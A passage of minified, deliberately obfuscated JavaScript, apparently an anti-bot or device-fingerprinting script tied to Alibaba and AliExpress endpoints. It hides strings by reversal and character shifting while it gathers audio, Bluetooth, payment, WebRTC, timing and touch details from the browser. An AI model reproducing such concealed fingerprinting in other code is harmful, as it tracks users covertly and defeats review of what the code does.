0,gi=ci,Ti=0;Ti<4;Ti++)gi[Ti]=Or[gi[Ti]];ci=mi=gi}l=8524288}else L<142?139==L?(wi=Ji[48],Ui[1]=3,oi=new Tv[Ki],oi=(Ki=+oi)-Ji[122],Ui[0]=oi,wi.push(Ui),pr(Ji,Tv),l=7145984):L<139?(Kn++,l=5905664):140==L?(Ji=10===r,l=(Ki=21===r)?2099456:8066816):L>140&&(xi=!1,l=7806976):144==L?(vi=0,l=6169600):L<144?l=sn<sk.length?985344:5118464:145==L?l=(Gv=Mv)?2692096:148:L>145&&(l=(Gv=xn<Pi)?9182208:6036224);else 152==L?($k=rn,l=5180928):L<152?149==L?($_++,l=3873536):L<149?(hr=(ur=mr!==ur)*ur,Cr=(yr=7)*yr,Mi=Gn[rn],l=(Cr=(mr=hr+Cr)>=(hr=2*(ur*=yr)))?5382400:7998720):150==L?(Ji=_,oi=i,fi=(ti=ok)[Tk],ci=n,xi=fi[tk](ea),mi=s,Gi=e,Ni=Tr[Sk](xi,33,oi,0,mi,1),sn=ti[Zn](Ni,ci),ci=fi[rn](Kj),l=5903616):L>150&&(gn.push(1),gn=gn.concat(Ei),l=1704448):154==L?(An=Qn=[un+64*Dn],l=1713408):L<154?(Ti=mi[Gi]<0,l=3476992):155==L?l=k_<8?1512704:4653568:L>155&&(Ri=80^ai.charCodeAt(Qi),Li+=String.fromCharCode(Ri),l=1770496)}();break;case 37:!function(){if(78==L)$i=0,l=534272;else if(L<78)if(38==L)l=Nn<ji.length?4394496:2235904;else if(L<38)18==L?(dv=(_v=dv).concat(jv),Bv=Bv.concat(dv),_v=zi.length+tn.length,jv=_v+On.length,_v=jv+dv.length,jv=void 0,gn=[],Bn=(dv=4)>>8,l=153):L<18?8==L?((_n=Xi=Ei=_n)?(gn.push(1),gn=gn.concat(_n)):gn.push(0),Xi=void 0,Ei=(_n=jv)[26],$i=void 0,Fi=Ei,l=(di=_n)[132]?1772544:2038528):L<8?3==L?(sn=283^(hn=xv<<1),l=1116928):L<3?1==L?l=Li?531968:5971456:L<1?(un=ai,l=7668480):l=Pi[68]?3738624:3809792:5==L?(Ki=Ci,l=1778176):L<5?l=395008:6==L?(Qi=Fi[160],ai=Qi.length,(Qi=Fi[160]).push($i),yr=Cr===or,Cr=!mr,Cr|=2,l=(or=(hr=yr*yr)>(Cr<<=30))?5705472:4724480):L>6&&(mi=rn[r_],Gi=rn[Ii=r_-Ur],Ii=Gi[__],mi[__]=Ii^ci[__],l=3281408):13==L?(Yi|=tn=(vn=tn)<<7,vn=Mv[tk](Fk),tn=!!xk.padStart<<9,Yi|=tn,tn=Bn[Gv],l=tn?7677440:1579264):L<13?10==L?(pi=xi[Ii=3+(pi=4*me)],Zn[mi]=on^pi,mi=2+(pi=4*me),on=xi[pi=4*me],Ii=1+(pi=4*me),l=1643008):L<10?(ti=oi[3],fi=oi[14],bi=oi[13],ci=oi[12],xi=oi[11],mi=Si[ti](Ji),Ji=oi[2],Si=oi[4],ti=oi[19],Gi=oi[21],gi=oi[5],l=7275264):11==L?($v=Tv,l=5382656):L>11&&(Si=Vk,Ti=gi=ci=Ti,l=(ci=zv===Ai)?987648:151):15==L?(wi="do",wi+="ma",wi+="in",wi+="LookupE",oi=Ui[wi+="nd"]>Ui.domainLookupStart,wi=Ui[Tv]>Ui[wn],wi=(Mi=wi<<1)|oi,Ki[159]=wi,l=1386240):L<15?(Z_=Ti,l=(gi=Gi>127)?9184e3:2696704):16==L?(pn[32]=3,fn=void 0,l=1901056):L>16&&(en=hi,l=1181696):28==L?l=Nn<In.length?1119232:9839872:L<28?23==L?l=(Ki=Si)?5048064:5318144:L<23?20==L?l=fi?7016960:5378816:L<20?(Oi=$i,li=Tr(10,ki,un,Bi),Ei+=Oi,Oi=Tr(10,ki,Fi,ai,1),Bi=Tr(10,ki,di,ai,1),$i=Tr(10,ki,Ri),di=Tr(10,ki,_n),Ei+=Vi,Ei+=li,Ei+=Oi,Ei+=Bi,l=7014400):21==L?l=wi?6497280:5579776:L>21&&(Ei++,l=6230272):25==L?l=(ur=(yr=(or=ur*ur)+(Cr=gr*gr))>=(hr=ur*gr))?7676928:9767680:L<25?(Xi=void 0,_n=void 0,l=(Ei=($i=0|(Ei=137))<128)?8789504:8001792):26==L?(Li=(un=An).concat(Li),vi++,$i=fn,ki=Sn,di=rv,Fi=kn,l=7085312):L>26&&(Wi=1,l=4329216):33==L?(nn++,l=1451520):L<33?30==L?(Ki=Av,Si.getFloatFrequencyData(ti),Si[rn="disconnect"](),oi[rn](),Ui[rn](),wi[42]=xk,l=204288):L<30?l=(Ei=-1===(Bi=Ei))?7407360:10167040:31==L?(setTimeout(xi,ci),l=1640192):L>31&&(ti[ci]="umlazada.alibaba.com",ti["us-east"]="us-east-wum.alibaba.com",fi="ru",fi+="-wu",fi+="m.",fi+="aliex",fi+="press.com",ti.ru=fi,fi=(fi="ed").split("").reverse().join(""),ti[fi]="de-wum.aliexpress.com",l=3088384):35==L?l=vi<ki.length?2294528:2494208:L<35?l=5316608:36==L?(Pn=document.elementsFromPoint(Jn,$v),l=5112320):L>36&&(Qi=0,l=(ur=(Cr=(mr=!hr)*mr)>-80)?8979456:4335104);else if(58==L)(di=$i)||(di=0),di=ki-($i=di),$i=void 0,l=(ai=vi=(di=0|(vi=di))<0)?7277568:8325632;else if(L<58)48==L?(Bi=ln[160],Cn=Bi.length,(Bi=ln[160]).push(Vi),l=(yr=(gr=(Cr=gr===hr)*Cr)>-130)?3150592:136704):L<48?43==L?(Ei=-li,l=337664):L<43?40==L?(sn=Ai<Gi.length,l=sn?4067072:2762240):L<40?l=(Cr=hr>=or)?7018752:268032:41==L?(ki=Bi[$i],ki=255&(di=(ki=(di=ki>>Ei)+(vi=ki<<(Fi=8-Ei)))+Wi),_n.push(ki),l=3806464):L>41&&(di=(Ei=Bi%128)+128,Ei=127&(ki=(Wi=Bi-Ei)/128),(Wi=[]).push(di,Ei),Vi=Wi,l=3086336):45==L?l=7671040:L<45?(ci=void 0,l=3151104):46==L?(wi=(Ui=wi).length%16,oi=16-wi,wi=Ui.length+oi,Mi=void 0,nn=wi,wi=new Uint8Array(nn),wi=Mi=wi,Mi=void 0,l=7935744):L>46&&(xi++,l=331776):53==L?(Bi=$i,$i=void 0,l=(di=ki=(Bi=0|(ki=Bi))<0)?3876096:3742720):L<53?50==L?(ji=Bi=[yi],l=1840128):L<50?(Xi[18]=1,l=4593152):51==L?l=7017984:L>51&&(dv=Xi=Bn,l=1189120):55==L?(yi|=ji=8,l=136192):L<55?(Ci=Zi[Ys],xi=tk[Ii=(xi=4*Ys)+zs],Ii=xi[0],xi=tk[gi=(xi=4*Ys)+zs],gi=xi[1],Ni=(xi=4*Ys)+zs,l=4328448):56==L?(Bn=void 0,Xi=0,cn=_v,ui=jv,(Yi=[]).push(0,0,0),vn=Yi,Yi=ui[134],l=Yi?1645568:9771008):L>56&&(l=(Di=gv)?1909248:1837056);else if(68==L)Cn=!ji[20],l=4981504;else if(L<68)63==L?l=(Ui=Ki)?6096640:2956544:L<63?60==L?(xi=ci,l=8394240):L<60?(di=-Bi,l=7742208):61==L?l=vn<Rn.length?3016704:920576:L>61&&(l=gn<dv.length?4990208:6627072):65==L?l=oi?1056512:5906688:L<65?(Mi&&oi++,Mi=1,nn=Ji[Xn],Si=nn.length,l=(nn=oi<Si)?3346688:4659456):66==L?l=(Xi=Bn=cn=[255&(Xi=ui)])?5317888:3283968:L>66&&(Mi=321^Xn.charCodeAt(oi),wi+=String.fromCharCode(Mi),l=8131072);else if(73==L)tn=$n[88],l=tn?4530176:9373440;else if(L<73)70==L?l=(Li=ai)?5966080:2037760:L<70?l=rn<nn.length?8454912:7087360:71==L?(ki=void 0,l=(ur=(gr=(mr=!hr)*mr)>-224)?1706240:2760960):L>71&&(l=ti?10029312:9438976);else if(75==L){for(Si=0;Si<rn.length;Si++)Ci=rn[Si],bi=void 0,dn=Ci,Ci=parseInt(dn),(bi=!(Ci=bi=ci=Ci===dn))||(bi=rn[Si]<0),(Ci=bi)||(Ci=rn[Si]>255),(bi=Ci)&&(nn=!1,fi=1);l=fi?5841152:4655360}else L<75?(ys[126]=0,jn=void 0,l=4590336):76==L?(Bn=136&dv[gn],_v=65535&(Xi=_v+Bn),l=1314304):L>76&&(l=Ci?4064e3:3933184);else 117==L?l=ei<4?7281920:9246976:L<117?97==L?l=(or=(hr=ur*gr)>=(ur=(gr=(ur=or*Cr)+(gr=mr*yr))*gr))?2818560:5903104:L<97?87==L?(ui=Fn,ji=(Fn=Yi)[ia](0,128),l=ui?990976:7345408):L<87?82==L?(Ui=_,Ki=(Ki="tnuoCniBycneuqerf").split("").reverse().join(""),wi=aj,oi=s,Mi=0,Si=e,uk=r,ti=new(rn=ok)[Mn](Si[Ki]),l=1975552):L<82?80==L?l=ai?3806208:6956288:L<80?(Si=Si[oi](),l=4066304):(gn.push(1),gn=gn.concat(Xi),l=5837824):84==L?l=2630912:L<84?l=(Cn=ln)?5250560:5706496:85==L?(_v++,l=7867904):L>85&&(li=-1,l=8791040):92==L?(Bn.push(Xi),l=_v?861696:205568):L<92?89==L?(xn=Oi=[Di],l=4523008):L<89?l=tn<ui.length?9700096:10035200:90==L?l=Rs<16?4136448:131:L>90&&(vi=Ei,ai=1,l=10165248):94==L?(bi[3]=0,Si[3]=rn.length+xk,l=8134912):L<94?l=(li=Bi)?7472384:4326656:95==L?(vi+=xk,ji=li[132],ai=void 0,Li=0,Ri=vi,l=(jn=ji).indexOf?2233856:730624):L>95&&(Nn%=$n,l=2891776):107==L?(ai=(vi=Li).length,l=206592):L<107?102==L?(nn=Array.isArray(Mi),l=nn?6494720:4006656):L<102?99==L?(Bv="ver",Xi="jsv",l=Bn?5579008:9705984):L<99?l=(An=1===(rv*=An=Dn))?4456704:6561024:100==L?(fn=void 0,Sn="",un=void 0,rv=[],nv=Nn,Nn=0,$n.msg="bit:init",_n=_n.split("").reverse().join(""),An=2,Dn="ontouchstart",Wn=new RegExp("arm|iphone|ipad|ipod",Wj),l=2367488):L>100&&(Bn=[],zi="webkitRTCPeerConnection",cn="ScriptEngineBuildVersion",ui=dv,Yi=void 0,vn="",av="Symbol",tn="_",In=0,yi="AWSCInner",$n={},l=9573632):104==L?(Gi=gi+ti,ti=Ti[Hv],gi=Gi+"/?title=",Gi=Ni[Jn],Ti=ti[yn],ti=gi+sn,gi=Gi[Sk](Ti),ci&&(Gi=xi[fj](ti),Ti=Gi[Kk](gi),ci=Ti[Kk](mi)),l=9507072):L<104?l=xn?8463104:3940608:105==L?(ci=Ci[fi]<0,l=9249536):L>105&&(vi=-1,l=3806208):112==L?(rn=0,l=4531456):L<112?109==L?(Di=ui,ui=pn[pk],l=ui?5247488:1972480):L<109?(nn=Mi[Si],l=nn?6912:7020544):110==L?l=Di?8725760:5966592:L>110&&(l=8397824):114==L?(Vn=Yi[Rn],pn=Vn[2],Hn=cn[98],Vi=Hn[ji=pn%7],Hn=Vi^Vn[1],ji=Vi^Vn[0],Vn=void 0,li=ji,Bi=(Vi=cn)[160],l=4851712):L<114?(ti?(ci=(fi=(ci=(fi=vk+ti)+"/w/")+Iv)+".json",fi=Tr[Sk](0,44,oi,ci),xi=Tr[Sk](0,0,oi),mi=5e5,Gi="_",Gi+="_",Gi=Ni=Gi+="fycb",sn=xi,Ai=fi,qi=ci,Hi=(Zi=Ki)[Tk],Ln=Hi[tk](ea),Kn=Tr[Sk](Ln,33,Gi,0,sn,1),an=Zi[Zn](Kn,mi),mi=Tr[Sk](Ln,33,Gi,an,Ai),Ai=Tr[Sk](Ln,33,Gi,an,sn,2),Zi[Gi]=mi,Ln[gi]=Ai,Ln[lv]=qi,mi=Hi[rn](Kj),(Gi=mi[0])&&Gi[Ti](Ln),(mi=Tr[Sk](0,2,ci,fi,xi,Ni,5e5))&&(fi=1e3*(ci=60*(fi=300)),setInterval(mi,fi))):(oi[0]=2,Ji=void 0),l=858624):115==L?(li=Ri.indexOf(Li),vi=li,l=3806208):L>115&&(vn=Bn[av],ui=vn[Vn],l=2431232):137==L?(rn=!1,ti=1,or=(yr&=2361)<=mr,l=(Cr=(hr=yr*yr)>(mr=(or|=7)<<30))?7742720:4725760):L<137?127==L?(si=bn=(bn=1===(an=1&Tn))?si^Kn:si,l=(an=Kn>127)?6885120:1058304):L<127?122==L?(Gi=xi=gi,xi=void 0,gi=Xk,Ni=ci,Ai=Gi,l=(qi=null!=(Ii=void 0))?1707776:6230016):L<122?119==L?(vi=$i.charCodeAt(Fi)-778,di+=String.fromCharCode(vi),l=2041600):L<119?(fi++,l=7738112):120==L?(Wi="MS",Wi+="I",$i=Wi+="E",ki=Wi="rv",Wi="\u0180\u017c",di="",Fi=0,l=2368e3):L>120&&((Bi=ji[li="timing"])&&(ji=Ei[Zv],ki=ji[li],ji=ki[Tv],ki=Ei[Zv],di=ki[li],ki=di[wn],di=ji-ki,ji=Ei[Zv],ki=ji[li],ji=ki.responseEnd,ki=Ei[Zv],vi=ki[li],ki=vi.responseStart,vi=ji-ki,ji=di[Jv](),ki=ji+bn,ji=vi[Jv](),yi=ki+ji),ji=void 0,Bi=yi,l=(li=$i)[132]?1379072:1910528):124==L?(Yi=cn[105],l=Yi?8135680:463872):L<124?l=(or=ur>=(hr=gr-mr))?9372416:9961728:125==L?l=Gi<mi.length?7477248:468480:L>125&&((sn=Ni)&&(pi=!1,Ii=1),l=2171648):132==L?l=Un<bn.length?9636096:6555648:L<132?129==L?(un=fn[Sn](jn[ai]),vi+=un,l=5841408):L<129?l=$i?1910016:5314304:130==L?(ji=jn.indexOf(Ri),ai=ji,l=2035456):L>130&&(Rv=Wv[yn]<0,l=1049088):134==L?(Ti=Ye,l=(hr=(or=(yr=(hr=13)+(ur=or<=yr))*yr)>=(Cr=3*(mr=hr*ur)))?6626560:1183232):L<134?(dv[Zn](ir,1,Kv,dv),l=5966592):135==L?(Ce=bn=(bn=1===(an=1&Tn))?Ce^Kn:Ce,l=(an=Kn>127)?3869440:8066304):L>135&&(Un=tv,l=922368):147==L?l=9965056:L<147?142==L?l=ki?3349248:2494720:L<142?139==L?(Av=Wv[yn],Rv=void 0,_k=Av,Av=parseInt(_k),l=(Rv=!(Av=Rv=rk=Av===_k))?1049088:8594688):L<139?(nn=void 0,rn=void 0,fi=0,Ci=(ti=oi).length,bi=Ci,Ci=parseInt(bi),Ci=nn=dn=Ci===bi,l=5055744):140==L?(Yi=ui=Rn,cn.push(Yi.length),cn=cn.concat(Yi),ui=255&vn,cn.push(ui),ui=void 0,Yi=Bi,Yi+=xk,vn=[],l=3154432):L>140&&(Bn=void 0,cn=jv,ui=dv,l=(Xi=void 0)?1185792:8135936):144==L?l=m_<256?15:139:L<144?l=Pe<16?5054976:5317632:145==L?(Wi=886^rj.charCodeAt(In),li+=String.fromCharCode(Wi),l=9707776):L>145&&(Ur=qr.length/4,l=3085312):152==L?(gn.push(1),gn=gn.concat(Pi),l=4392448):L<152?149==L?(ji++,l=531200):L<149?(pn=ys[117],l=7411968):150==L?(tn=$n[Vn](Rn),l=1579264):L>150&&(Ei+="e",Wi=Ei+="rf_cb",Ei=ln,ln=Oi,Oi=Vi,ai=(Vi=ui)[Tk],Qi=ai[tk](ea),kn=Tr[Sk](Qi,33,Wi,0,Ei,1),fn=Vi[Zn](kn,Bi),l=7148544):154==L?(bn=Dr[en],Kn[an]=hi^bn,an=3+(hi=4*ei),en=Tn[hi=4*ei],hi=Dr[en],en=Tn[bn=1+(en=4*ei)],bn=hi^en,l=5907456):L<154?(Gn=6===Jn,Ji=29===Jn,Ki=4===Jn,Ui=25===Jn,wi=47===Jn,Mi=32===Jn,nn=57===Jn,Si=33===Jn,l=(oi=1===Jn)?4923136:5180928):155==L?(Wn=un,l=1316352):L>155&&(Si=Zj,l=729088)}();break;case 38:!function(){if(78==L)l=589824;else if(L<78)if(38==L)l=(Uv=qn)?334592:992256;else if(L<38)if(18==L)Vi=254,l=9577984;else if(L<18)8==L?(sn=Gi[Ti]<0,l=5571328):L<8?3==L?(Cn=pn[Gv],l=Cn?529920:8201728):L<3?1==L?(Xi=706,l=(yr=(or=(gr=Cr<yr)*gr)>=(ur=(hr=gr*(ur=Cr^Cr))-(ur*=ur)))?9313280:143):L<1?l=F_<8?6363136:3546624:(Xi=Ei=[0],l=4462080):5==L?(vi=fn,fn=jn,l=6889216):L<5?(On=0,l=(zi=Bn===Si)?5187072:9708032):6==L?(ji=Di[Dj](),l=(Di=ji>1)?7149312:9897472):L>6&&(l=pi?4133120:3018496):13==L?l=3020544:L<13?10==L?(In=255&(Yi=ui>>8),Yi=255&ui,cn.push(vn,tn,In,Yi),cn=zi=cn,rv=rv.concat(cn),zi="\u01fe\u0223\u0229\u0221",cn="",ui=0,l=74240):L<10?(bi[Qv]++,rn=fi=xk,l=5509376):11==L?(ji=0,l=3214848):L>11&&(ki=-Wi,l=3612672):15==L?(vi=Bi[160],li=vi.length,(vi=Bi[160]).push(ki),ur=(hr=or>=mr)*hr,gr=2*(hr*=Cr=mr>=mr),mr=Cr*Cr,l=8070400):L<15?l=(Pi=ji)?5311744:7275008:16==L?(an=Kn<<1,l=2430976):L>16&&(l=(ki=-1===(Bi=Li))?9571328:3277312);else if(28==L)Bn=void 0,l=(Xi=(cn=0|(Xi=_v))<128)?461824:3476480;else if(L<28)if(23==L){if(ti=rn){for(rn=Mi[Si],fi=Mi[Ki],bi=fi[Jv](),fi=bi+bn,bi="m",bi+="ax",bi+="Channe",bi+="lCou",ci=fi+rn[bi+="nt"],bi=(fi=ci+bn)+rn.numberOfInputs,fi=bi+bn,bi="\u019b\u01a2\u019a\u018f\u0192\u019f\u017c\u0193\u017c\u01a2\u01a1\u019d\u01a2\u01a1\u01a0",ci="",xi=0;xi<bi.length;xi++)pi=bi.charCodeAt(xi)-301,ci+=String.fromCharCode(pi);bi=fi+rn[ci],bi=(fi=bi+bn)+rn.channelCount,bi=(fi=bi+bn)+rn.channelCountMode,fi=bi+bn,wi[157]=fi+rn.channelInterpretation}else wi[157]="ns";l=5834496}else L<23?20==L?(ki=-1,l=6491392):L<20?l=(ki=-1===(yi=ki))?269056:9371904:21==L?(ti=fi[oi[1]],fi="r",fi+="evre",fi+="Smu",l=(ur=gr>=(or=mr*mr))?7013120:1182720):L>21&&(l=nn<ti.length?8458240:205312):25==L?(jn=void 0,kn=0,fn=Fi,Sn=ki,rv=1,l=(nv=typeof(un=Li)!==mn)?4129792:3408128):L<25?(Si=rn,l=4986112):26==L?l=(ti=21===Si)?1975296:2564864:L>26&&(xi=mi.split(Xk),Gi=2!=xi.length,l=Gi?2893056:138752);else 33==L?l=3545856:L<33?30==L?(li=255&(Oi=Pi>>8),Oi=255&Pi,ji.push(ln,Vi,li,Oi),ji=Cn=ji,$n=$n.concat(ji),ji=void 0,Cn=tn,tn=[],Pi=Cn>>24,l=1185024):L<30?(Ei=Vi[153],l=6956544):31==L?(ti=Gi,fi=1,l=4989184):L>31&&(nv=1===Sn[14],l=nv?6554112:9052672):35==L?(di=251,l=137984):L<35?l=wi?5771008:8655104:36==L?(ki=-1,l=6818048):L>36&&((Lv=wn[99]).push(kv),wn[82]++,pr(wn,$v),l=6095872);else if(58==L)gn.push(1),gn=gn.concat(ji),l=2827776;else if(L<58)48==L?l=(gr=yr>=(hr=ur-or))?3805440:2302208:L<48?43==L?(Xi=void 0,li=(ji=_v)[Tk],ji=(ji="etatSytilibisiv").split("").reverse().join(""),Bi=li[ji],l=(ji=void 0===Bi)?10233344:4194304):L<43?40==L?l=10096640:L<40?(vn=255&(Yi=(cn=Yi)>>24),tn=255&(Yi=cn>>16),In=255&(Yi=cn>>8),(ui=[]).push(vn,tn,In,Yi=255&cn),cn=zi=ui,l=328192):41==L?(gi=Gi<<1,l=4201728):L>41&&(l=4919296):45==L?l=(On=Xi)?8398336:9643520:L<45?(Kv[35]=1,l=8855808):46==L?l=r_<Ur?8591360:5902336:L>46&&(yi=0,l=8520448):53==L?(li=0,l=1836032):L<53?50==L?(ji=0,l=531200):L<50?(Tn=Or,l=146):51==L?(Si+="p",Ji+="ueto",fi=ti,Ji+="othUUI",ti=ij=[0],bi=wi,Mi.ApplePaySession&&(ti[0]=2|ti[0]),Ji+="D",wi=rn[bi],l=2951680):L>51&&(Ai=sn[Zi],Zi=Hi^Ai,Ai=sn[Hi=3+(Ai=4*pe)],Hi=Vr[Ai],hn[qi]=Zi^Hi,l=6494464):55==L?(pn=void 0,Di=(ui=dv)[Zv],ji=Kv,l=Di?4524544:3545088):L<55?(di=li[132],yi=di.length,(di=li[132])[yi]=Bi,l=4465152):56==L?(ti="\x9e\xaa\xaa\xa6peeghmdfdfdgp",ci=0,mi=(xi=oi)[Lv],Gi=xi[$v],gi="",l=7151360):L>56&&(l=(jn=Ri)?4130304:9705728);else if(68==L)Ck=wi,l=4262912;else if(L<68)63==L?(di=vi,l=6488064):L<63?60==L?(ki=0,l=1513984):L<60?(ti[0]=32|ti[0],l=6757120):61==L?($i=Li=[di+64*vi],l=599808):L>61&&(tn=Bn[sk],vn=tn[Vn](ui),l=6556928):65==L?(_n=li,Wi=void 0,$i=Hi,ki=Pi[wv],di=Pi,Fi=ki,l=_n[25]?205056:9897728):L<65?(Tn=!1,l=6824704):66==L?(Kv[66]=2,ui=Tr[Sk](0,28),ln=Tr[Sk](0,12),(Vi=Oi[Kk](ui))[xv](ln),l=7218432):L>66&&(ci=void 0,l=3151104);else if(73==L)l=Mi.BluetoothDevice?5244928:5506816;else if(L<73){if(70==L)xn=ln,ln=Oi.length,(Vi=Pi)||(Vi=1),Pi=Vi,l=2366976;else if(L<70)l=ji.indexOf?656384:1450240;else if(71==L)l=ai.indexOf?4263936:3739136;else if(L>71){for(pi=0;pi<mi.length;pi++)Gi=mi[pi],gi=void 0,Ti=Gi,Gi=parseInt(Ti),(gi=!(Gi=gi=Ni=Gi===Ti))||(gi=mi[pi]<0),(Gi=gi)||(Gi=mi[pi]>255),(gi=Gi)&&(ci=!1,xi=1);l=xi?3941632:6036480}}else 75==L?l=__<4?5767936:5056e3:L<75?(Tn=!1,an=1,l=5315840):76==L?(zi=Bn[cn],cn=Bn[Tk],ui=cn[ti],cn=ui[qj],ui="c",ui+="opyW",Yi=!![][ui+="ithin"]<<0,Yi|=ui=!![].includes<<1,ui=Bn[Vn]("Touch"),l=2294016):L>76&&(l=(Ii=0===(mi=r_%Ur))?84:5316096);else if(117==L)In=Bn[Gv],$n=In[Hv],In="\u02e3\u02e1\u02f0\u02c7\u02eb\u02e5\u02e8\u02e1\u02f7\u02e7\u02e1\u02e0\u02c1\u02f2\u02e1\u02ea\u02f0\u02f7",Rn="",Nn=0,l=1844480;else if(L<117)if(97==L)Si=fi.length+xk,ci=!(bi=he)[jj],pi=Si.length,l=3351808;else if(L<97)if(87==L)ki=yi,di=1,l=8983296;else if(L<87){if(82==L)(Ji=21===r)&&(Ji=46===e),Ki=Ji,l=(Ji=20===r)?6890240:332544;else if(L<82)80==L?l=oe<3?4986880:8067328:L<80?(On="onfocusin",l=1117952):(oi=Mi.indexOf("OpenHarmony"),Ki=-1!==oi,l=5048064);else if(84==L)bi=1,l=(mi=r_<(Ii=4*(mi=Kr+1)))?1445120:7283968;else if(L<84)Xi=void 0,l=(Pi=jv)[142]?7603712:6226688;else if(85==L)l=(fi=2===Si)?4923648:1778176;else if(L>85){for(Gi=0;Gi<pi.length;Gi++)Ti=pi[Gi],Ni=void 0,sn=Ti,Ti=parseInt(sn),(Ni=!(Ti=Ni=hn=Ti===sn))||(Ni=pi[Gi]<0),(Ti=Ni)||(Ti=pi[Gi]>255),(Ni=Ti)&&(Ii=!1,mi=1);l=mi?204032:596480}}else 92==L?(Un=new Uint8Array(Ln),ti=Un,l=1975040):L<92?89==L?(gn.push(0),l=(Cr=(or=(gr=9)*gr)>-175)?4392448:3940096):L<89?l=(Ji=21===r)?9969664:6298880:90==L?(ti=Array[nk](Ci),l=ti?4267776:4399104):L>90&&(l=9241088):94==L?(Nn=$n.charCodeAt(Rn),Fn=255&Nn,yi.push(Fn),yr=(Cr=(hr=!hr)&&Cr)!==mr,ur=or instanceof String,mr=hr*hr,mr+=or=Cr*Cr,l=7210752):L<94?(ai=Oi,kn=1,l=4790016):95==L?(Yi=Bn[ui],vn=Yi[Hv],Yi="t",Yi+="ratS",Yi+="n",Yi+="oit",Yi+="cennoCeruc",Yi=(Yi+="es").split("").reverse().join(""),zi=vn[Vn](Yi),l=3611136):L>95&&(l=4982272);else 107==L?(Ri=!Li[Vv],l=3745280):L<107?102==L?(ai=ki.charCodeAt(vi),Li=ai^Fi,Fi=ai,di+=String.fromCharCode(Li),l=(hr=(or=(ur=hr==gr)*ur)>-75)?1383936:1844480):L<102?99==L?(ti=Ci.name===ck,l=7740928):L<99?(Si=wi,l=Mi.Bluetooth?460032:4793856):100==L?l=di?6751488:6555904:L>100&&(rv.push(0),l=858368):104==L?l=(gi=Ti)?7542016:8856064:L<104?(ji=On[sk],Cn=ji[yj],ji=!Cn,Cn="getPrototypeOf",l=ji?927232:3673088):105==L?(Ii=String[pi](Zs),xi.push(Ii),l=(mr=(or=(yr=gr^gr)*yr)>-199)?4072448:7081728):L>105&&($i=0,ki=[],di=0,l=9315072):112==L?((ai=(di=ai)<64)?$i=Li=[di+64*vi]:(Qi=(Li=di%128)+128,Li=(kn=63&(Li=(kn=di-Li)/128))+(Ri=64*vi),(jn=[]).push(Qi,Li),$i=jn),di=$i,Wi=Wi.concat(di),l=($i=Ei)?1320704:3810560):L<112?109==L?(Xi=void 0,On=_v,Di=gn,gn=[],xn=2,Pi=($n=Bv).slice(0,xn),$n=Pi[0]<<8,xn=$n|Pi[1],$n=xn[Jv](),l=6430720):L<109?(Li=ai[yi]===vi,l=Li?6035712:2498304):110==L?(Li=Fi[sk],Ri=Li[yj](ai,$i),l=Ri?1536:2303488):L>110&&(Oi=Cn[0],l=4589056):114==L?(An=1===Sn[14],l=An?9437952:5832704):L<114?(kn=(Qi=$i%128)+128,fn=(jn=63&(fn=(jn=$i-Qi)/128))+(Qi=64*ai),(Ri=[]).push(kn,fn),vi=Ri,l=8523520):115==L?(ki++,l=4005888):L>115&&($i=ki-(vi=$i),vi=void 0,l=(Li=ai=($i=0|(ai=$i))<0)?3344640:7083520);else if(137==L)Li=(Fi=di%128)+128,Fi=127&(ai=(vi=di-Fi)/128),(vi=[]).push(Li,Fi),Ei=vi,l=7414272;else if(L<137)if(127==L)Ui++,l=(ur=(ur=(yr=yr||mr)*yr)>(or=(hr=24|(or=!Cr))<<28))?4727040:4786944;else if(L<127)122==L?(Ri=Li[ji]===ai,l=Ri?72192:6693888):L<122?119==L?(hr=hr instanceof Boolean,Sn++,l=(Cr=(or=hr*hr)>-40)?7215872:6621696):L<119?(yi=0,l=9373952):120==L?l=(Oi=ln)?5445120:130:L>120&&(ci=xi.join(xk),l=(Ci=bi===(ci=Ci=ci))?8593664:101):124==L?(Qi=Ei.length-di,(Ri=Qi>Fi)&&(Ri=vi<Wi),l=(Fi=Ri)?5121536:112):L<124?(Yi=pn[Zv],Cn=Yi[jk](ji),Yi=0,Oi=Cn,ln=0,Vi="",li="\u0344\u0321\u0342\u032d\u0349\u032c\u0348\u030a\u0365\u0301\u0378\u032b\u0342\u0338\u035d",l=4327168):125==L?l=(ln=Cn)?7346432:5448960:L>125&&(pn=!0,l=9502720);else if(132==L){if(Fi.push(1,yi),!(yi=Ei.duizhangxpath)){for(ji=0,li="",Bi="\u026a\u0257\u0266\u026a\u0257\u0266\u0228\u0228\u0228\u0229";ji<Bi.length;ji++)ki=Bi.charCodeAt(ji)-502,li+=String.fromCharCode(ki);yi=Ei[li]}l=(ji=yi)?6562048:9641728}else L<132?129==L?l=8725248:L<129?(gn.push(1),gn=gn.concat(On),l=7153152):130==L?(Ri=un,li[45]=Ri,l=5381632):L>130&&(ln=!0,l=(Bi=Vi=Di)?199424:5505792):134==L?((Pv=ak[84]).push(vk),Pv=ak[84],vk=Pv.length,l=(Pv=vk>128)?7349248:9701376):L<134?(ui++,l=74240):135==L?l=150:L>135&&(gn.push(1),gn=gn.concat($n),l=7608320);else 147==L?(gn.push(0),l=7153152):L<147?142==L?(Bi+=xk,ki=li[132],di=void 0,vi=0,ai=Bi,l=(Li=ki).indexOf?6817536:2825216):L<142?139==L?(ji=Li.indexOf(ai),ki=ji,l=3480064):L<139?(Zs=Ii,mi+=1,l=6891008):140==L?(di=250,l=137984):L>140&&(sn=0,l=2229504):144==L?(An=fn[$v],Dn=An[Hv],An=Dn[Jv],Dn=An[Jn](un),An=new RegExp(ln,uv),Wn=Dn[Nj](An,xk),An=new RegExp(Oi),Dn=An[qn](Wn),l=Dn?4462336:10159616):L<144?(Fi=254,l=7608064):145==L?(Li=ai[yi]===vi,l=Li?5641728:5048832):L>145&&(l=(Vi=li=Vi)?8782592:3478016):152==L?(Xi=$i=[255],l=2559744):L<152?149==L?l=ki<Ei.length?401152:2098944:L<149?(Ri=Qi[Fi]===Li,l=Ri?2038784:9110784):150==L?($i=li,Wi=Wi.concat($i),(li=Pi.outerHeight)||(li=0),li=ki-($i=li),$i=void 0,vi=(li=0|(vi=li))<0,l=4392704):L>150&&(vi=0,ai=ki,Li=xk,Ri=void 0,jn=0,kn="v",kn+="i",fn=0,Sn=0,rv="",nv=[],An=un=1,l=4201984):154==L?(Ri=Li[ki]===ai,l=Ri?7279616:7546368):L<154?(Fi=[],l=335616):155==L?(Xi=li=[255],l=6144):L>155&&(Bi=255,l=4195584)}();break;case 